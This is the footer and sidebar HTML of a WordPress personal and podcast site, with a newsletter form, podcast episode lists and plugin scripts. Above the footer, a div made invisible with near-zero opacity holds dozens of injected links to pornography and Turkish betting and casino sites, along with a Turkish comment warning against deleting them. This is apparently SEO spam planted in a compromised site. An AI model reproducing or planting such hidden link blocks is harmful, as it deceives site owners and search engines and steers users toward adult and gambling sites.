	<li class="cat-item cat-item-1487"><a href="https://kymhuynh.com/work-ethic/">Work Ethic</a> (4)
</li>
	<li class="cat-item cat-item-1596"><a href="https://kymhuynh.com/work-life-balance/">Work-Life Balance</a> (1)
</li>
	<li class="cat-item cat-item-1561"><a href="https://kymhuynh.com/workshops/">Workshops</a> (3)
</li>
			</ul>

			</div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-15147" method="post" data-id="15147" data-name="Kym Huynh Newsletter" ><div class="mc4wp-form-fields"><center>

<p>
  ENTER YOUR EMAIL TO GET MY LIST OF
</p>

<p>
  <strong>11 SIMPLE</strong>
</p>

<p>
  <strong><font color="red">MUST-USE APPS AND TOOLS</font></strong>
</p>

<p>
  Sent straight to your inbox
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Email address" required />
</p>

<p>
	<input type="submit" value="ACCESS NOW" />
</p>

</center></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768969576" /><input type="hidden" name="_mc4wp_form_id" value="15147" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><!-- /#sidebar -->
							
		</div> <!-- /row -->
	</div><!-- /container -->
</div> <!-- /#wrapper -->
<div id="x2" style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;">
<a href="https://www.sex4.tv/" title="porno">porno</a>
<a href="https://www.cicisex.net/" title="porno izle">porno izle</a>
<a href="https://www.doeda.video/" title="porno doeda">porno doeda</a>
<!-- Silme Silerim -->

 <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> •  <a href="https://sloticagiris.gen.tr/" title="slotica">slotica</a> •  <a href="https://leograndgiris.gen.tr/" title="leogrand">leogrand</a> •  <a href="https://slotdaygir.com/" title="slotday">slotday</a> •  <a href="https://venombetgir.com/" title="venombet">venombet</a> •  <a href="https://ritzbetgiris.net/" title="ritzbet">ritzbet</a> •  <a href="https://exonbet-giris.com/" title="exonbet güncel giriş">exonbet güncel giriş</a> •  <a href="https://betwildgir.com/" title="betwild güncel giriş">betwild güncel giriş</a> •  <a href="https://radissonbetgiris.gen.tr/" title="radissonbet giriş">radissonbet giriş</a> •  <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> •  <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> •  <a href="https://maxwingiris.gen.tr/" title="maxwin giriş">maxwin giriş</a> •  <a href="https://spincogiris.org/" title="spinco">spinco</a> •  <a href="https://betsingiris.net/" title="betsin güncel giriş">betsin güncel giriş</a> •  <a href="https://betsalvador.us.com/" title="betsalvador güncel giriş">betsalvador güncel giriş</a> •  <a href="https://palazzobetgiris.com/" title="palazzobet giriş">palazzobet giriş</a> •  <a href="https://royalbetgiris.com/" title="royalbet giriş">royalbet giriş</a> •  <a href="https://caribreeze.com" title="Palacebet">Palacebet</a> •  <a href="https://www.reliablerentall.com" title="casinofast">casinofast</a> •  <a href="https://bahibomgiris.org/" title="bahibom">bahibom</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren casino siteleri">deneme bonusu veren casino siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bahis siteleri">deneme bahis siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="casino siteleri">casino siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://displaymediagroup.com/" title="online casino for real money">online casino for real money</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://casaflutuante.com/" title="deneme bonusu veren bahis siteleri">deneme bonusu veren bahis siteleri</a> •  <a href="https://ennettrealty.com/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://www.centralmassmusic.org/" title="best online casino">best online casino</a> •  <a href="https://innerchildpuppets.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://dessert-house.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://aesculape.com/" title="1xbet">1xbet</a> •  <a href="https://betasus-gir.com/" title="betasus giriş">betasus giriş</a> •  <a href="https://betasusgirisi.com/" title="betasus">betasus</a> •  <a href="https://nydaycamps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cratosroyalbet.us.org/" title="cratosroyalbet">cratosroyalbet</a> •  <a href="https://casinofast-giris.com" title="casinofast">casinofast</a> •  <a href="https://casinofast-gir.com/" title="casinofast giriş">casinofast giriş</a> • 
		<div id="footer" class="clearfix">
			
												<div id="footer-widgets" class="clearfix">
						<div class="container">
							<div class="row">
								
								<div id="left-footer-widgets" class="span4 clearfix">
									<div id="text-427179638" class="widget widget_text"><h4 class="Text widget-title">Stay in Touch With Me</h4>			<div class="textwidget"><ul>
<li><a href="http://www.instagram.com/kymhuynh/">Instagram</a>, My favourite place. Quotes, stories, and my daily life</li>
<li><a href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1">YouTube</a>, Episodes from people I interview</li>
<li><a href="http://www.facebook.com/kymhu">Facebook</a>, Stay up to date on everything I do</li>
<li><a href="http://twitter.com/KymHuynh/">Twitter</a>, The most direct and personal way to reach me for 1-1 conversations</li>
<li><a href="http://www.linkedin.com/in/kymhuynh/">LinkedIn</a>, My business profile</li>
<li><a href="http://medium.com/@kymhuynh">Medium</a>, Where I share my thoughts in detail</li>
<li><a href="http://omny.fm/shows/masters-series/">Podcast</a>, Perfect for your commute</li>
</ul>
</div>
		</div>								</div><!-- /#left-footer-widget -->
									
								<div id="center-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-2" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Podcasts</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-2" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-2 pop-inside"><ul id="pop-widget-recent-2"><li><a href="https://kymhuynh.com/2018/12/25/if-i-had-known-then-what-i-know-now/" title="If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/first-time-founder-heres-what-you-need-to-know/" title="First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/" title="My most challenging business years" rel="bookmark"><span class="pop-text"><span class="pop-title">My most challenging business years</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/the-art-of-copywriting-and-the-power-of-words/" title="The art of copywriting and the power of words" rel="bookmark"><span class="pop-text"><span class="pop-title">The art of copywriting and the power of words</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/creating-a-business-out-of-the-worlds-problems/" title="Creating a business out of the world&#039;s problems" rel="bookmark"><span class="pop-text"><span class="pop-title">Creating a business out of the world's problems</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-2"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#center-footer-widget -->
									
								<div id="right-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-3" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Show Episodes</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-3" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-3 pop-inside"><ul id="pop-widget-recent-3"><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-shan-manickam-if-i-had-known-then-what-i-know-now-qa/" title="Alex Louey &amp; Shan Manickam: If I had known then what I know now Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey & Shan Manickam: If I had known then what I know now Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" title="Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" title="Alex Louey (Founder at Appscore): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey (Founder at Appscore): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/ben-sze-david-fastuca-first-time-founder-heres-what-you-need-to-know-qa/" title="Ben Sze &amp; David Fastuca: First time founder? Here&#039;s what you need to know Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Ben Sze & David Fastuca: First time founder? Here's what you need to know Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/david-fastuca-founder-at-ambisie-first-time-founder-heres-what-you-need-to-know/" title="David Fastuca (Founder at Ambisie): First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">David Fastuca (Founder at Ambisie): First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-3"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#right-footer-widget -->
								
							</div><!-- /row -->
						</div><!-- /container -->
					</div><!-- /#footer-widgets -->
											
						
			<div id="sub-floor" class="clearfix">
				<div class="container">
					<div class="row-fluid">
						<div class="span12">
							<div id="footer-links">
								<div class="menu-footer-nav-container navbar"><ul id="menu-footer-menu" class="nav menu"><li id="menu-item-20553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20553"><a href="https://kymhuynh.com/sitemap.xml">Sitemap</a></li>
<li id="menu-item-20552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20552"><a href="https://kymhuynh.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-20551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20551"><a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</div><!-- /#footer-links -->
										
									
							<div id="credit">
																
															
									&copy; 2026 <a href="https://kymhuynh.com">Kym Huynh</a> &mdash; <a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a> &mdash; <a href="http://standardtheme.com/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">Standard</a> by <a href="http://8bit.io/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">8BIT</a>																
							</div><!-- /#credits -->
						</div><!--/span12-->
					</div><!-- /row -->
				</div><!-- /.container -->
			</div><!-- /#sub-floor -->
		</div><!-- /#footer -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/standard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='f0d5d400e87326008e7fe3000879450076fe1c00852d7900b927c000257fec00';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://kymhuynh.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        	<!-- Swifty Bar by WPGens www.wpgens.com -->
	<div id="sb_super_bar" class="default">

		
		<div class="sbprogress-container"><span class="sbprogress-bar"></span></div>
		

		<div id="sb_main_bar">

			<div class="sb_text-size">
									<a href="https://kymhuynh.com/interviews/">Interviews</a>
							</div>

			<div class="sb_post-data">
				<h2>
					Uncovered &#8211; Marvin Gaye by Charlie Puth &#038; Meghan Trainor				</h2>
												<span class="sb_ttr">time to read: <1 min</span>
							</div>

			<div class="sb_prev-next-posts">
													<a href="https://kymhuynh.com/2015/05/28/hot-n-cold-inside-out-movie-katy-perry-cover-dropcover-feat-tamsin-cantwell/"><i class="sbicn-right-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
																				</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Music								</span>
								<span class="sb_tcategory">
									Hot N Cold (Inside Out Movie) &#8211; Katy Perry C…								</span>
							</span>
						</div>
					</div>
																	<a href="https://kymhuynh.com/2015/05/14/marvin-gaye-charlie-puth-meghan-trainor-cover-dropcover-feat-colorful-blac/"><i class="sbicn-left-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
																				</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Music								</span>
								<span class="sb_tcategory">
									Marvin Gaye &#8211; Charlie Puth &#038; Meghan Tra…								</span>
							</span>
						</div>
					</div>
							</div>

						<ul class="sb_share ">
							    <li class="sbfacebook">
			    	<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i>
			    		<span>0</span>			    	</a>
			    </li>
			    			    <li class="sbtwitter">
			    	<a href="#" data-via="KymHuynh" data-title="Uncovered &#8211; Marvin Gaye by Charlie Puth &#038; Meghan Trainor" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i>
			  
					</a>
				</li>
			    			    <li class="sblinkedin">
			    	<a href="#" title="Share on Linkedin" class="sbsoc-linked" target="_blank"><i class="sbicn-linkedin"></i>
			    		<span>0</span>					</a>
				</li>
    			    			<li class="sbpinterest">
    				<a href="#" title="Share on Pinterest" class="sbsoc-pint" target="_blank"><i class="sbicn-pinterest"></i>
    					<span>0</span>    				</a>
    			</li>
							</ul>
			
						<div class="sb_actions">
				<a class="sb_comment" href="#comments">0<i class="sbicn-comment"></i></a>
			</div>
			
		</div>

	</div>
	<!-- Swifty Bar by WPGens www.wpgens.com -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style type="text/css" media="screen"></style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kymhuynh.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='social-count-plus-css' href='https://kymhuynh.com/wp-content/plugins/social-count-plus/assets/css/counter.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"16071","ajaxurl":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763034023" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://kymhuynh.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
	</body>
</html>